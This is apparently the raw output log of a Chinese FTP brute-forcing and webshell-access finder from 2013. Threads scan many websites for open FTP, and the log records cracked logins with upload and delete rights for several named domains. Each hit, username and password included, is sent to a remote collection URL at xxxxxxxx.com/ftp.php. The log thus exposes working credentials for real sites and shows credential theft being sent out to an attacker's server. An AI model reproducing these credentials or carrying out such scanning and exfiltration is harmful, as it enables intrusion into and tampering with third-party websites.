 C:\Users\Administrator.PC-20130126ZMFE\Desktop\FTP--webshell权限查找器\64位\FTP爆...
结果提交到后台 http://xxxxxxxx.com/ftp.php?IP=daogou.shcaoan.com&user=ftp&passwo
rd=mnbvcxz&root=3
////FTP权限测试ftppassword3表daogou.shcaoan.com-ftp-mnbvcxz-有上传和删除权限
====线程18--www.xahaowan.comFTP开放-扫描过URL:52个/未开放FTP:21个/开放FTP:31个==
==
====线程3--www.xahaowan.comFTP开放-扫描过URL:55个/未开放FTP:24个/开放FTP:31个===
=
----心跳 23 次---- 在线：通过局域网 2013.02.25-21.49.38
====线程20--www.xammsj.comFTP开放-扫描过URL:49个/未开放FTP:28个/开放FTP:21个====
结果提交到后台 http://xxxxxxxx.com/ftp.php?IP=ducksnorts.com&user=webmaster&pass
word=2012&root=3
////FTP权限测试ftppassword3表ducksnorts.com-webmaster-2012-有上传和删除权限
====线程7--www.xasilver.netFTP开放-扫描过URL:48个/未开放FTP:27个/开放FTP:21个===
=
====线程14--www.xasy.netFTP开放-扫描过URL:45个/未开放FTP:24个/开放FTP:21个====
<<<线程54--==hpcex.net扫描结束2013.02.25-21.49.49=====用时122.799999952<<<
====线程10--www.xaykt.comFTP开放-扫描过URL:59个/未开放FTP:28个/开放FTP:31个====
----心跳 24 次---- 在线：通过局域网 2013.02.25-21.49.58
结果提交到后台 http://xxxxxxxx.com/ftp.php?IP=edu.zcheer.com&user=test&password=
test&root=3
////FTP权限测试ftppassword3表edu.zcheer.com-test-test-有上传和删除权限
====线程15--www.xbqjbj.comFTP开放-扫描过URL:54个/未开放FTP:23个/开放FTP:31个====